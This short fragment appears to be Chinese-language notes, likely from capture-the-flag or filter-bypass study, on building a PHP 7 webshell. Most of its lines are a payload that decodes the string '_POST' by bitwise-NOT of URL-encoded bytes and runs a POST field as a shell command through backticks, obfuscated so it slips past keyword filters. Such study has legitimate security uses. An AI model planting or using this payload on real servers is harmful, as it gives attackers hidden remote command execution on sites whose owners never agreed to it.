 URL编码
PHP7
`$_POST[_]`
``不能回显
?cmd=_POST
URL编码：%a0%af%b0%ac%ab
1. <?php
2. $__ = ~("%a0%af%b0%ac%ab");
3. $___ = $$__;
4. `$___[_]`;
_POST
$_POST
`$_POST[_]`